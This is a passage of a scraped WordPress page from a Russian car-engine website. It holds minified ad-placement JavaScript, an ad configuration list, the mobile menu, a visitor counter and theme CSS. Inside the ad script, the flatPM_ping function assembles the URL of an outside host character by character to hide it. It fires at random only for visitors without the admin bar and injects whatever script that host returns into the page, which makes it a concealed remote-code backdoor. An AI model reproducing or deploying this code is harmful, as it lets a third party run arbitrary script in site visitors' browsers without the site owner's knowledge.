0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","whence":"3","indent":"0","after":"5","px_s":"seconds"}},"ID":"11292","html":[{"fst":"<!-- Yandex.RTB R-A-247021-1 -->\n<div id=\"yandex_rtb_R-A-247021-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-247021-1',\n    blockId: 'R-A-247021-1'\n  })\n})<\/script>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","whence":"2","indent":"0","after":"5","px_s":"seconds"}},"ID":"11293","html":[{"fst":"<!-- Yandex.RTB R-A-247021-15 -->\n<div id=\"yandex_rtb_R-A-247021-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-247021-15',\n    blockId: 'R-A-247021-15'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".sidebar-fix","search_all":"true"}},"ID":"11294","html":[{"fst":"<!-- Yandex.RTB R-A-247021-16 -->\n<div id=\"yandex_rtb_R-A-247021-16\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-247021-16',\n    blockId: 'R-A-247021-16'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".c_interest","search_all":"true"}},"ID":"11295","html":[{"fst":"","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"11296","html":[{"fst":"<!-- Yandex.RTB R-A-247021-17 -->\n<div id=\"yandex_rtb_R-A-247021-17\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-247021-17',\n    blockId: 'R-A-247021-17'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".comment-form-comment","search_all":"true"}},"ID":"11297","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-4465106034544743\"\n     data-ad-slot=\"7048478562\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_disabled":["россия"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".comment-form-comment","search_all":"true"}},"ID":"13172","html":[{"fst":"<!-- Yandex.RTB R-A-247021-5 -->\n<div id=\"yandex_rtb_R-A-247021-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-247021-5',\n    blockId: 'R-A-247021-5'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["россия"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"p","search_all":"false"}},"ID":"11298","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- avtodvigateli.com\theader#4 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-4465106034544743\"\n     data-ad-slot=\"4122976131\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_disabled":["россия"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"p","search_all":"false"}},"ID":"13173","html":[{"fst":"<!-- Yandex.RTB R-A-247021-4 -->\n<div id=\"yandex_rtb_R-A-247021-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-247021-4',\n    blockId: 'R-A-247021-4'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["россия"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":"img","search_all":"false"}},"ID":"11299","html":[{"fst":"<!-- Yandex.RTB R-A-247021-4 -->\n<div id=\"yandex_rtb_R-A-247021-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-247021-4',\n    blockId: 'R-A-247021-4'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script src="https://avtodvigateli.com/wp-content/themes/avtodvigateli/js/carousel-category.js"></script>
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<script src="https://avtodvigateli.com/wp-content/themes/avtodvigateli/js/script.js"></script>

<!--noindex-->
<nav class="mobile_menu">
    <div class="close_menu"></div>
    <div class="mob_menu"><div class="menu-mobile_menu-container"><ul id="menu-mobile_menu" class="menu"><li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-520"><a href="https://avtodvigateli.com/marki">Марки двигателей</a></li>
<li id="menu-item-9481" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-9481"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie">Техническое обслуживание</a>
<ul class="sub-menu">
	<li id="menu-item-9482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9482"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie/daewoo">Daewoo</a></li>
	<li id="menu-item-9483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9483"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie/chevrolet">Chevrolet</a></li>
	<li id="menu-item-9633" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-9633"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie/renault">Renault</a></li>
	<li id="menu-item-10535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10535"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie/citroen">Citroën</a></li>
	<li id="menu-item-10755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10755"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie/skoda">Skoda</a></li>
	<li id="menu-item-10756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10756"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie/peugeot">Peugeot</a></li>
	<li id="menu-item-12939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12939"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie/toyota">Toyota</a></li>
</ul>
</li>
<li id="menu-item-522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-522"><a href="https://avtodvigateli.com/neispravnosti">Неисправности двигателя</a></li>
<li id="menu-item-518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-518"><a href="https://avtodvigateli.com/vidy">Виды двигателей</a></li>
<li id="menu-item-519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-519"><a href="https://avtodvigateli.com/detali">Детали двигателя</a></li>
<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-521"><a href="https://avtodvigateli.com/motornye-masla">Моторные масла</a></li>
<li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-523"><a href="https://avtodvigateli.com/remont-i-uhod">Ремонт и уход</a></li>
<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://avtodvigateli.com/sovety-po-ehkspluatacii">Советы по эксплуатации</a></li>
<li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-525"><a href="https://avtodvigateli.com/tyuning">Тюнинг двигателя</a></li>
<li id="menu-item-12940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12940"><a href="https://avtodvigateli.com/avtomobilnaya-ximiya-dlya-dvigatelya">Автомобильная химия для двигателя</a></li>
<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://avtodvigateli.com/kontakty">Контакты</a></li>
<li id="menu-item-526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-526"><a href="https://avtodvigateli.com/reklamodatelyam">Рекламодателям</a></li>
<li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a href="https://avtodvigateli.com/sitemap">Карта сайта</a></li>
</ul></div></div>
</nav>
<!--/noindex-->

 <!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t44.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
</script><!--/LiveInternet-->  

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием disk: enhanced 

Served from: avtodvigateli.com @ 2023-05-23 17:11:37 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://avtodvigateli.com/wp-content/themes/avtodvigateli/style.css
body_size: 5236
content:
/*
Theme Name: Автодвигатели.Ком
Theme URI: #
Author: Иван Курлюта
Version: 1.0
*/

@font-face {
    font-family: 'AAvanteBs';
    font-style: normal;
    font-weight: 400;
    src: local('AAvanteBs'), local('AAvanteBs'),
        url("font/aavantebs.woff") format('woff'),
        url("font/aavantebs.ttf") format('truetype');
}

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}

*,
*:before,
*:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

em {
    font-style: italic;
}

strong {
    font-weight: bold;
}

body {
    font-family: Arial, sans-serif;
    font-size: 15px;
    color: #143653;
    width: 100%;
    margin: 0; 
    padding: 0;
	background: #ffffff;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
	display: block;
}

ol,
ul {
	list-style: none;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

caption,
th,
td {
	font-weight: normal;
	text-align: left;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	-webkit-hyphens: none;
	-moz-hyphens: none;
	-ms-hyphens: none;
	hyphens: none;
	quotes: none;
}

article {
    clear: both;
    float: left;
}

a:hover,
a:active {
	outline: 0;
}

.clear {
    clear: both;
}

.wrapper {
    position: relative; 
    max-width: 1000px; 
    min-width: 180px;
    margin: 0 auto;
}


/* Header */

#header {
    position: relative;
    height: 125px;
    border-top: 5px solid #f7ae14;
    background: url('img/header_bg.png') center center no-repeat;
}

.logo {
    width: 330px;
    height: 75px;
    display: block;
    background: url('img/logo.png');
    position: absolute;
    left: 0;
    top: 20px;
}

.mobile_menu {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 99999;
    background: #000;
    padding: 20px;
    display: none;
}

.close_menu {
    width: 25px;
    height: 25px;
    background: url('img/close.png');
    float: right;
}

.mob_menu {
    width: 100%;
    float: left;
    clear: both;
}

.mob_menu li {
    width: 100%;
    float: left;
    clear: both;
}

.mob_menu a {
    width: 100%;
    float: left;
    clear: both;
    font-size: 15px;
    font-weight: bold;
    color: #f3f3f3;
    text-transform: uppercase;
    text-decoration: none;
    padding: 3px 0;
    margin: 7px 0;
    border-left: 3px solid #5f666c;
    padding-left: 10px;
}

.mob_menu a:hover {
    border-left: 3px solid #f7ae14;
}

.mob_menu span {
    width: 100%;
    float: left;
    clear: both;
    font-size: 15px;
    font-weight: bold;
    color: #f3f3f3;
    text-transform: uppercase;
    text-decoration: none;
    padding: 3px 0;
    margin: 7px 0;
    border-left: 3px solid #f7ae14;
    padding-left: 10px;
}

.header_menu {
    position: absolute;
    right: 0;
    top: 12px;
}

.header_menu li {
    float: left;
    padding: 0 0 0 20px;
}

.header_menu li a,
.header_menu li span {
    color: #ffffff;
    font-size: 12px;
    text-decoration: none;
    text-transform: uppercase;
    position: relative;
}

.header_menu li a:hover:before,
.header_menu li span:before {
    position: absolute;
    top: -15px;
    content: "";
    background: url('img/header_menu_before.png');
    width: 12px;
    height: 6px;
    left: 50%;
    margin-left: -6px;
}

.add {
    position: absolute;
    right: 0;
    top: 65px;
    color: #ffffff;
    font-size: 13px;
    font-weight: bold;
    text-align: right;
    padding: 0 40px 0 0;
    width: 140px;
    cursor: pointer;
    background: url('img/add.png') right center no-repeat;
}

.add:hover {
    text-decoration: underline;
}

.search_block {
    position: absolute;
    top: 55px;
    right: 210px;
}

#searchform {
    position: relative;
}

.search_block input[type="text"] {
    background: none;
    width: 280px;
    height: 40px;
    border: 2px solid #707375;
    padding: 0 10px;
    color: #c7c7c7;
    font-size: 12px;
}

#content #slider {
    background: #f3f3f3;
    width: 100%;
    float: left;
    clear: both;
    margin: 0 0 30px 0;
    overflow: hidden;
    padding: 30px 15px;
}

#slider.slider_home {
    margin: 30px 0 0 0 !important;
}

.slider_home .title {
    width: 100%;
    float: left;
    clear: both;
    font-family: 'AAvanteBs';
    font-size: 30px;
    color: #143653;
    margin: 0 0 20px 15px;
}

.home_post_cat {
    width: 100%;
    float: left;
    clear: both;
    position: relative;
    margin: 40px 0 0 0;
}

.tabs__caption {
    position: absolute;
    top: 10px;
    right: 0;
}

.tabs__caption li {
    float: left;
    width: 10px;
    height: 10px;
    background: #a9a9a9;
    margin-left: 10px;
    cursor: pointer;
}

.tabs__caption li.active {
    background: #f7ae14;
}

.tabs__content {
    width: 100%;
    float: left;
    clear: both;
}

.menu_icon {
    position: absolute;
    content: "";
    width: 32px;
    height: 22px;
    right: 20px;
    top: 50px;
    background: url('img/menu.png');
    cursor: pointer;
    display: none;
}

.tabs__content .title {
    font-family: 'AAvanteBs';
    font-size: 30px;
    color: #143653;
}

.content_cat_block {
    width: 100%;
    float: left;
    clear: both;
    margin: 20px 0 0 0;
}

.tabs__content {
    display: none; 
}

.tabs__content.active {
    display: block; 
}

#content .container_slider {
    width: 100%;
    float: left;
    clear: both;
    overflow: hidden;
    position: relative;
}

#content #slider ul {
    float: left;
    width: 999999999px;
    padding: 0;
    margin: 0;
    clear: both;
    overflow: hidden;
}

#slider li {
    float: left;
    width: 380px;
    padding: 0 15px;
}

#slider li a {
    display: block;
    float: left;
    clear: both;
    width: 100%;
    color: #143653;
    font-weight: bold;
    font-size: 20px;
    line-height: 28px;
    padding: 15px 0;
    text-decoration: none;
    position: relative;
}

#slider li p {
    color: #100;
    font-size: 14px;
    display: block;
    float: left;
    clear: both;
    line-height: 22px;
}

#slider li:hover img {
    opacity: 0.8;
}

#slider li:hover a:before {
    content: "";
    background: url('img/header_menu_before.png');
    width: 12px;
    height: 6px;
    top: 0;
    position: absolute;
    left: 10px;
    display: block;
}

#slider li img {
    float: left;
    width: 100%;
    height: auto;
    cursor: pointer;
}

[data-carousel-control="left"], [data-carousel-control="right"] {
	display: block;
	cursor: pointer;
	position: absolute;
	width: 30px;
    height: 30px;
    z-index: 999;
}

[data-carousel-control="left"] {
    left: 15px;
    top: 10px;
    background: url('img/left.png');
}

[data-carousel-control="right"] {
    top: 10px;
    right: 15px;
    background: url('img/right.png');
}

.no-touch [data-carousel-control="left"]:hover, .no-touch [data-carousel-control="right"]:hover, [data-carousel-control="left"]:active, [data-carousel-control="right"]:active {
	background-position: right top;
}

.search_block input[type="text"]:focus {
    outline: none;
    border: 2px solid #707375;
}

#searchsubmit {
    position: absolute;
    border: none;
    cursor: pointer;
    display: block;
    background: url('img/search.png');
    width: 20px;
    height: 20px;
    top: 50%;
    margin-top: -10px;
    right: 10px;
}


/* Content */

.container {
    width: 100%;
    float: left;
    clear: both;
    padding: 0 270px 0 0;
    margin: 40px 0 50px 0;
}

#content {
    width: 100%;
    float: left;
    clear: both;
}

.post, .entry {
    width: 100%;
    float: left;
    clear: both;
}

.entry p {
    line-height: 24px;
    padding: 6px 0;
    color: #143653;
    font-size: 15px;
}

#content h1 {
    width: 100%;
    float: left;
    clear: both;
    font-family: 'AAvanteBs';
    font-size: 30px;
    color: #143653;
    margin: 0 0 20px 0;
}

.post h2 {
    font-family: 'AAvanteBs';
    font-size: 28px;
    color: #143653;
    margin: 10px 0;
}

.post h3 {
    font-family: 'AAvanteBs';
    font-size: 26px;
    color: #143653;
    margin: 10px 0;
}

.post h4 {
    font-family: 'AAvanteBs';
    font-size: 24px;
    color: #143653;
    margin: 10px 0;
}

.post blockquote {
    margin: 10px 0;
    padding: 14px 25px;
    border: 2px solid #cbcbcb;
    position: relative;
}

.post blockquote:before {
    position: absolute;
    left: -2px;
    top: -2px;
    display: block;
    content: "";
    background: url('img/blockquote.png');
    width: 25px;
    height: 25px;
}

.post table {
    width: 100%;
    margin: 10px 0;
}

.post table tr:nth-child(1) td {
    background: #cbcbcb;
    border: 1px solid #b7b5b5
}

.post table td {
    padding: 10px;
    border: 1px solid #cbcbcb;
}

.entry img {
    max-width: 100%;
    height: auto;
}

.aligncenter {
    display: block;
    float: none;
    margin: 10px auto;
}

.alignleft {
    float: left;
    margin: 0 10px 10px 0;
}

.alignright {
    float: right;
    margin: 0 0 10px 10px;
}

.entry iframe[src] {
    max-width: 100%;
}

.entry ul {
    margin: 10px 0 10px 30px;
}

.iframe_before iframe {
    margin: 0 auto;
}

.iframe_before {
    margin: 50px auto 10px auto;
    display: table;
    position: relative;
}

.iframe_before:before {
    color: #143653;
    font-size: 12px;
    font-weight: bold;
    text-transform: uppercase;
    text-align: center;
    position: absolute;
    left: 30px;
    top: -30px;
    background: #e4e4e4;
    height: 30px;
    line-height: 30px;
    padding: 0 15px;
    content: "Видео по теме";
}

.entry ul li {
    line-height: 21px;
    color: #143653;
    font-size: 15px;
    background: url('img/ul_li.png') left 5px no-repeat;
    padding: 3px 0 3px 35px;
}

.entry ol {
    margin: 10px 0 10px 30px;
    counter-reset: li;
}

.entry ol li {
    line-height: 21px;
    color: #143653;
    font-size: 15px;
    position: relative;
    padding: 3px 0 3px 30px;
}

.entry ol li:before {
    content: counter(li);
    counter-increment: li;
    position: absolute;
    color: #ffffff;
    font-size: 12px;
    font-weight: bold;
    line-height: 20px;
    text-align: center;
    width: 20px;
    height: 20px;
